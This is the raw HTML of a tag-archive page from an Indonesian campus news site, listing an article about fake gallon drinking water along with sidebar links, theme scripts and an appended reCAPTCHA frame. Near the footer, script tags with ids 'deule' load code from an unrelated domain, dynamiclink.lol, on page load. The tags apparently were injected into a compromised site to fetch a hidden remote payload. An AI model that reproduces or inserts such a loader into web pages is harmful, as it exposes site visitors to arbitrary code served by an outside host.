tag-air tag-air-isi-ulang tag-air-minum-sehat tag-budaya-minum tag-galon-imitasi tag-jurnalika tag-jurnalistik tag-jurnalistik-politeknik-aka-bogor tag-pers-kampus"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2017/10/02/waspada-air-galon-palsu/">
</a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/recent-update/" alt="View all posts in Recent Update">
Recent Update
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/saduran/" alt="View all posts in Saduran">
Saduran
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2017/10/02/waspada-air-galon-palsu/">Waspada Air Galon Palsu</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
8 tahun ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article></div><div class="col-1"><div class="newsium-pagination"></div></div></main></div><div id="secondary" class="sidebar-area sidebar-sticky-bottom"><div class="theiaStickySidebar"><aside class="widget-area color-pad"><div id="post_views_counter_list_widget-6" class="widget newsium-widget widget_post_views_counter_list_widget"><h2 class="widget-title widget-title-1"><span>Most Viewed Posts</span></h2><ul><li><span class="post-thumbnail"><img width="300" height="259" src="https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31.png" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31.png 300w, https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31-150x130.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span><a class="post-title" href="https://www.jurnalikanews.com/2021/07/27/mengenal-bontot-makanan-khas-rengasdengklok-karawang/">Mengenal Bontot, Makanan Khas Rengasdengklok-Karawang</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="1040" height="780" src="https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1.jpg 1040w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-300x225.jpg 300w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-1024x768.jpg 1024w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-768x576.jpg 768w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-720x540.jpg 720w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-928x696.jpg 928w" sizes="auto, (max-width: 1040px) 100vw, 1040px" /></span><a class="post-title" href="https://www.jurnalikanews.com/2019/12/12/resmi-ini-nama-dan-lambang-angkatan-ke-60-politeknik-aka-bogor/">Resmi! Ini Nama dan Lambang Angkatan ke- 60 Politeknik AKA Bogor</a> <span class="author">(Jurnalika)</span></li><li><a class="post-title" href="https://www.jurnalikanews.com/2018/12/15/alter-ego-atau-kepribadian-ganda/">ALTER EGO ATAU KEPRIBADIAN GANDA?</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="735" height="400" src="https://www.jurnalikanews.com/wp-content/uploads/2020/02/presma-imaka-2020-735x400.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" /></span><a class="post-title" href="https://www.jurnalikanews.com/2020/02/08/pelantikan-presma-wapresma/">Pelantikan Presiden dan Wakil Presiden Mahasiswa IMAKA 2020/2021, “Percuma kalian datang di pelantikan kami…”</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="735" height="400" src="https://www.jurnalikanews.com/wp-content/uploads/2020/03/bem-imaka-735x400.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" /></span><a class="post-title" href="https://www.jurnalikanews.com/2020/03/21/ini-nama-dan-logo-kabinet-bem-imaka-2020-2021/">Ini Nama dan Logo Kabinet BEM IMAKA 2020/2021!</a> <span class="author">(Jurnalika)</span></li></ul></div></aside></div></div></div></div><footer class="site-footer"><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad">
Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
<a href="https://afthemes.com/products/newsium">Newsium</a> by AF themes.</div></div></div></div></footer></div>
<a id="scroll-up" class="secondary-color">
<i class="fa fa-angle-up"></i>
</a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="deule"></script><script src="[data-uri]" defer></script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js" defer data-deferred="1"></script><script id="deule3" src="[data-uri]" defer></script><script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/67f1d361a6d21435b3b38e3da359a3c5.js?ver=59664" id="newsium-navigation-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/cc8a41dcf7f7caaac8904445c980ad59.js?ver=ea167" id="newsium-skip-link-focus-fix-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/6ea3569a09fd27336d53a19d13b870e1.js?ver=5e645" id="slick-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/2a06c8c8e847f890a93b77bfeeb1b29b.js?ver=5a3b4" id="bootstrap-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/1c56310980eb6f386c7e1989e372fdf4.js?ver=db8e3" id="sidr-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/4329640e837b7629ed1a1f192cab2074.js?ver=42abe" id="magnific-popup-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/26a7f96f60428e43073f7c9c3fb1c33b.js?ver=3bf0c" id="matchheight-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/9169f683941f72445028583fa038a5f1.js?ver=590bf" id="marquee-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/7f7bdc2cf331f7cce476f05f136afa4c.js?ver=f019a" id="sticky-sidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/ccc82324449867230c4f247ed3f56e7a.js?ver=6ef76" id="newsium-script-js" defer data-deferred="1"></script> <script type="text/javascript" id="hui_scripts-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/3210eebea012c1af977e88c86c912985.js?ver=06095" id="hui_scripts-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/8e0a1a7381db7736e34780820169b889.js?ver=86663" id="underscore-js" defer data-deferred="1"></script> <script type="text/javascript" id="hustle_front-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/d1da0a1c4cc0f27a7efa10e6fa2c2c38.js?ver=3beb3" id="hustle_front-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jurnalikanews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jurnalikanews.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script>  <script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx&#038;hl=en" defer data-deferred="1"></script> <script id="c4wp-inline-js" type="text/javascript" src="[data-uri]" defer></script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 18:09:57 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 18:09:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx&co=aHR0cHM6Ly93d3cuanVybmFsaWthbmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k2kzp5spychg
body_size: 48741
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
